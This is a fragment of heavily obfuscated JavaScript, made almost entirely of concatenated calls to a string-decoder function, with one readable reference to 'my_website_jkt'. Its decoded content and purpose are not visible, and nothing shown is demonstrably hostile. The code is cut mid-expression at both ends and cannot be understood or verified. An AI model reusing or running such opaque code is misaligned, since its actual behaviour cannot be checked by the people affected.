27d(0xdcf)+_0x50b27d(0x2e07)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4)+_0x50b27d(0x1c40))),my_website_jkt),_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0xcf0)+_0x50b27d(0x2115)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x35eb)+_0x50b27d(0x3494)+_0x50b27d(0x1a64)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1990)+_0x50b27d(0x33f0)+_0x50b27d(0x2c67)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x17fd)+_0x50b27d(0x2ce1)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x1096)+_0x50b27d(0x125e)+_0x50b27d(0x13dd)+_0x50b27d(0x344c)+_0x50b27d(0x112b)+_0x50b27d(0x2691)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x2d29)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e8a)+_0x50b27d(0x5df)+_0x50b27d(0x2c35)+_0x50b27d(0x236)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x3385)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x15ef)+_0x50b27d(0x2839)+_0x50b27d(0x3313)+_0x50b27d(0xe1b)+_0x50b27d(0x33ea)+_0x50b27d(0x16e7)+_0x50b27d(0x1abc)+_0x50b27d(0x1a23)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3537)+_0x50b27d(0x281a)+_0x50b27d(0x2a3f)+_0x50b27d(0x7c3)+_0x50b27d(0x209d)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0x243a)+_0x50b27d(0x3a5)+_0x50b27d(0x29d8)+_0x50b27d(0x2705)+_0x50b27d(0xf79)+(_0x50b27d(0x1f37)+_0x50b27d(0x5bb)+_0x50b27d(0x2997)+_0x50b27d(0x1018)+_0x50b27d(0xa6a)+_0x50b27d(0x144f)+_0x50b27d(0xec3)+_0x50b27d(0x172f)+_0x50b27d(0x3610)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2151)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x292a)+_0x50b27d(0x144b)+_0x50b27d(0xad2)+_0x50b27d(0x161d)+_0x50b27d(0x1a1a)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2584)+_0x50b27d(0x325a)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x149d)+_0x50b27d(0x10b9)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x1448)+_0x50b27d(0x1f43)+_0x50b27d(0x2bb5)+_0x50b27d(0xc15)+_0x50b27d(0x202e)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x264)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x19ac)+_0x50b27d(0x2440)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1f18)+_0x50b27d(0x2cdc)+_0x50b27d(0x17c0)+_0x50b27d(0x10dd)+_0x50b27d(0x1ed9)+_0x50b27d(0x843)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x30dc)+_0x50b27d(0xc69)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1218)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0xee3)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x1401)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1203)+_0x50b27d(0x346d)+_0x50b27d(0x1b1a)+_0x50b27d(0x2695)+_0x50b27d(0x44e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4)+_0x50b27d(0x1b57)+_0x50b27d(0xbda)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x191a)+_0x50b27d(0x1332)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x312b)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x306)+_0x50b27d(0xeab)+_0x50b27d(0x31a7)+_0x50b27d(0x1e08)+_0x50b27d(0x1b40)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc))+(_0x50b27d(0x32e7)+_0x50b27d(0x35b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10ec)+_0x50b27d(0x2679)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x133f)+_0x50b27d(0x2340)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1478)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x230a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2043)+_0x50b27d(0x2d66)+_0x50b27d(0x984)+_0x50b27d(0xc11)+_0x50b27d(0x12f7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4))+(_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0xfd3)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x1916)+_0x50b27d(0x5e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x243f)+_0x50b27d(0x473)+_0x50b27d(0x69b)+_0x50b27d(0x1504)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130f)+_0x50b27d(0x8db)+_0x50b27d(0x2e03)+_0x50b27d(0x86c)+_0x50b27d(0x6ed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x31c7)+_0x50b27d(0x12b9)+_0x50b27d(0x64a)+_0x50b27d(0x21c3)+_0x50b27d(0x1c7f)+_0x50b27d(0x1dcf)+_0x50b27d(0x2555)+_0x50b27d(0x217d)+_0x50b27d(0x2941)+_0x50b27d(0xbc2)+_0x50b27d(0x16f6)+_0x50b27d(0x2488)+_0x50b27d(0x1a85)+_0x50b27d(0x2510)+_0x50b27d(0x47f)+_0x50b27d(0x32d)+_0x50b27d(0x1265)+_0x50b27d(0x136d)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x1f01)+_0x50b27d(0x277a)+_0x50b27d(0x2ab9)+_0x50b27d(0x24ec)+_0x50b27d(0x2931)+_0x50b27d(0x98a)+_0x50b27d(0x413)+_0x50b27d(0x1e39)+_0x50b27d(0x1b02)+_0x50b27d(0x3397)+_0x50b27d(0x285f)+_0x50b27d(0x2a78)+_0x50b27d(0x1f6f)+_0x50b27d(0x365a)+_0x50b27d(0x1cea)+_0x50b27d(0x166b)+_0x50b27d(0x14e1)+_0x50b27d(0x2c2e)+_0x50b27d(0x1c49)+_0x50b27d(0xd83)+_0x50b27d(0xbdb)+_0x50b27d(0x9fb)+_0x50b27d(0x1007)+_0x50b27d(0x32cf)+_0x50b27d(0x13a0)+_0x50b27d(0x1b4)+_0x50b27d(0x2f29)+_0x50b27d(0x2e37)+_0x50b27d(0xcf8)+_0x50b27d(0x2c23)+_0x50b27d(0x2510)+_0x50b27d(0x68f)+_0x50b27d(0x58f)+_0x50b27d(0x6c8)+_0x50b27d(0x233)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x23c5)+_0x50b27d(0x183a))+(_0x50b27d(0x73d)+_0x50b27d(0x2058)+_0x50b27d(0x1e7d)+_0x50b27d(0x2567)+_0x50b27d(0xe08)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x311c)+_0x50b27d(0xa2a)+_0x50b27d(0x291d)+_0x50b27d(0x141f)+_0x50b27d(0x63a)+_0x50b27d(0x34e4)+_0x50b27d(0x1f50)+_0x50b27d(0x2991)+_0x50b27d(0x3502)+_0x50b27d(0x1a3)+_0x50b27d(0x7a4)+_0x50b27d(0x1b1c)+_0x50b27d(0x2ff)+_0x50b27d(0x2d9e)+_0x50b27d(0x2a43)+_0x50b27d(0x1c61)+_0x50b27d(0x2761)+_0x50b27d(0x291d)+_0x50b27d(0x2490)+_0x50b27d(0x2dec)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x1ae2)+_0x50b27d(0x2322)+_0x50b27d(0x120e)+_0x50b27d(0x27e5)+_0x50b27d(0x1396)+_0x50b27d(0x2b3b)+_0x50b27d(0x3395)+_0x50b27d(0x3356)+_0x50b27d(0x48b)+_0x50b27d(0x1ed0)+_0x50b27d(0x959)+_0x50b27d(0x148e)+_0x50b27d(0x32ac)+_0x50b27d(0x1180)+_0x50b27d(0x26ab)+_0x50b27d(0x1f1b)+_0x50b27d(0x34ba)+_0x50b27d(0xcdd)+_0x50b27d(0x1297)+_0x50b27d(0x22e3)+_0x50b27d(0x3372)+_0x50b27d(0x6f4)+_0x50b27d(0x4f4)+_0x50b27d(0xd7e)+_0x50b27d(0xe10)+_0x50b27d(0x3332)+_0x50b27d(0x2f1d)+_0x50b27d(0x2306)+_0x50b27d(0xe73)+_0x50b27d(0x3177)+_0x50b27d(0x2f3d)+_0x50b27d(0x1653)+_0x50b27d(0xf03)+_0x50b27d(0x15bb)+_0x50b27d(0xce2)+_0x50b27d(0x3630)+_0x50b27d(0x1257)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x328a)+_0x50b27d(0x2e8e)+_0x50b27d(0x3572)+_0x50b27d(0x2ab8)+_0x50b27d(0x96f)+_0x50b27d(0x65e)+_0x50b27d(0x21f6)+_0x50b27d(0xa55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2804))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x16f5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x8bd)+_0x50b27d(0x3bd)+_0x50b27d(0x359e)+_0x50b27d(0x299e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c66)+_0x50b27d(0x14ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x112e)+_0x50b27d(0x2115)+_0x50b27d(0x2e71)+_0x50b27d(0x1ec0)+_0x50b27d(0x1d8d)+_0x50b27d(0x183a)+_0x50b27d(0x90f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x2bbf)+_0x50b27d(0x120b)+_0x50b27d(0x9fe)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0xdaf)+_0x50b27d(0xf90)+_0x50b27d(0x2cf1)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x115b)+_0x50b27d(0x1e4a)+_0x50b27d(0x2b8f)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2a0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x28f9)+_0x50b27d(0x3212)+_0x50b27d(0x3542)+_0x50b27d(0x1407)+_0x50b27d(0x8cd)+_0x50b27d(0x16bd)+_0x50b27d(0x7ac)+_0x50b27d(0x6cc)+_0x50b27d(0xac2)+_0x50b27d(0x18fc)+_0x50b27d(0x2db4)+_0x50b27d(0x33ed)+_0x50b27d(0x157c)+_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x360c)+_0x50b27d(0x2cd)+_0x50b27d(0x1ef0)+_0x50b27d(0xeda)+_0x50b27d(0x2259)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x2f7f)+_0x50b27d(0x211a)+_0x50b27d(0x2f6c)+_0x50b27d(0x2b66)+_0x50b27d(0x1509)+_0x50b27d(0x17d7)+_0x50b27d(0x137d)+_0x50b27d(0x2204)+_0x50b27d(0x1619)+_0x50b27d(0x20e4)+_0x50b27d(0xe7a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0x1646)+_0x50b27d(0x365c)+_0x50b27d(0x351)+_0x50b27d(0x1e6e)+_0x50b27d(0x12c3)+_0x50b27d(0x128d)+_0x50b27d(0x1d9b)+_0x50b27d(0xa52)+_0x50b27d(0x7bc)+_0x50b27d(0x2683)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x609)+_0x50b27d(0x256f)+_0x50b27d(0x1c54)+_0x50b27d(0x32b0)+_0x50b27d(0x224)+_0x50b27d(0x2d74)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0xcc8)+_0x50b27d(0xf0b)+_0x50b27d(0xbcd)+_0x50b27d(0x2992)+_0x50b27d(0x1edd)+_0x50b27d(0x6ca)+_0x50b27d(0x1154)+_0x50b27d(0x12d6)+_0x50b27d(0x1759)+_0x50b27d(0x244a)+_0x50b27d(0x17da)+_0x50b27d(0xaba)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24d5)+_0x50b27d(0x10d9)+_0x50b27d(0x858)+_0x50b27d(0x2227)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x1657))+(_0x50b27d(0x31cc)+_0x50b27d(0x2684)+_0x50b27d(0x267d)+_0x50b27d(0x18b2)+_0x50b27d(0xc2b)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x184e)+_0x50b27d(0x3322)+_0x50b27d(0x1c0a)+_0x50b27d(0x2258)+_0x50b27d(0x1d50)+_0x50b27d(0x77b)+_0x50b27d(0x1f60)+_0x50b27d(0x203)+_0x50b27d(0x840)+_0x50b27d(0x234)+_0x50b27d(0x15a6)+_0x50b27d(0x32cb)+_0x50b27d(0x30c2)+_0x50b27d(0x2fd6)+_0x50b27d(0xb77)+_0x50b27d(0xd39)+_0x50b27d(0x158c)+_0x50b27d(0x168e)+_0x50b27d(0x1ce8)+_0x50b27d(0x29d5)+_0x50b27d(0x12ab)+_0x50b27d(0x1f54)+_0x50b27d(0x3337)+_0x50b27d(0x1d2e)+_0x50b27d(0x5b3)+_0x50b27d(0x1bc0)+_0x50b27d(0x2121)+_0x50b27d(0x1303)+_0x50b27d(0x2a2c)+_0x50b27d(0x9ac)+_0x50b27d(0xbd4)+_0x50b27d(0x17b0)+_0x50b27d(0x1ae6)+_0x50b27d(0x2713)+_0x50b27d(0xe81)+_0x50b27d(0x19e7)+_0x50b27d(0x879)+_0x50b27d(0x3181)+_0x50b27d(0x1701)+_0x50b27d(0x2564)+_0x50b27d(0x17b4)+_0x50b27d(0xb01)+_0x50b27d(0x2205)+_0x50b27d(0x2421)+_0x50b27d(0x39d)+_0x50b27d(0x319b)+_0x50b27d(0x27dc)+_0x50b27d(0x7f3)+_0x50b27d(0x66f)+_0x50b27d(0x1567)+_0x50b27d(0xc83)+_0x50b27d(0x29e9)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x693)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x335f)+_0x50b27d(0xc9d)+_0x50b27d(0xe41)+_0x50b27d(0x2b1f)+_0x50b27d(0x32f)+_0x50b27d(0x22d6)+_0x50b27d(0xab9)+_0x50b27d(0x1e92)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x8e3)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x2457)+_0x50b27d(0x234b)+_0x50b27d(0x1c81)+_0x50b27d(0x2d58)+_0x50b27d(0x1b76)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x353)+_0x50b27d(0x2f7c)+_0x50b27d(0x23fe)+_0x50b27d(0x2512))+(_0x50b27d(0x13d7)+_0x50b27d(0x274e)+_0x50b27d(0xbf0)+_0x50b27d(0x1b9f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x20e2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x6d6)+_0x50b27d(0x15e2)+_0x50b27d(0x1169)+_0x50b27d(0x1fb0)+_0x50b27d(0xa1c)+_0x50b27d(0x670)+_0x50b27d(0x6aa)+_0x50b27d(0x2668)+_0x50b27d(0x323)+_0x50b27d(0xf95)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x8b4)+_0x50b27d(0x3445)+_0x50b27d(0x2157)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x210)+_0x50b27d(0x3064)+_0x50b27d(0x183f)+_0x50b27d(0x8a8)+_0x50b27d(0x28cd)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0xeef)+_0x50b27d(0x800)+_0x50b27d(0x1b1e)+_0x50b27d(0x583)+_0x50b27d(0x1ccc)+_0x50b27d(0x19f1)+_0x50b27d(0x2fec)+_0x50b27d(0x2d95)+_0x50b27d(0x226)+_0x50b27d(0x31ca)+_0x50b27d(0x223)+_0x50b27d(0x1d0a)+_0x50b27d(0x2119)+_0x50b27d(0x24f1)+_0x50b27d(0x13fd)+_0x50b27d(0x481)+_0x50b27d(0x2f8c)+_0x50b27d(0xa4e)+_0x50b27d(0x1b97)+_0x50b27d(0x233e)+_0x50b27d(0xac3)+_0x50b27d(0x2d7a)+_0x50b27d(0x531)+_0x50b27d(0x23ca)+_0x50b27d(0x1906)+_0x50b27d(0xe57)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x23fe)+_0x50b27d(0x11d9)+_0x50b27d(0x282d)+_0x50b27d(0x3d9)+_0x50b27d(0xed3)+_0x50b27d(0x13fb)+_0x50b27d(0x34aa)+_0x50b27d(0xb5f)+_0x50b27d(0x1e6c)+_0x50b27d(0x34b7)+_0x50b27d(0x1617)+_0x50b27d(0x221c)+_0x50b27d(0x23cd)+_0x50b27d(0x1f0a)+_0x50b27d(0x229b)+_0x50b27d(0x321e))+(_0x50b27d(0x218b)+_0x50b27d(0x18b4)+_0x50b27d(0x1d6)+_0x50b27d(0x173b)+_0x50b27d(0x680)+_0x50b27d(0x25a7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x281)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b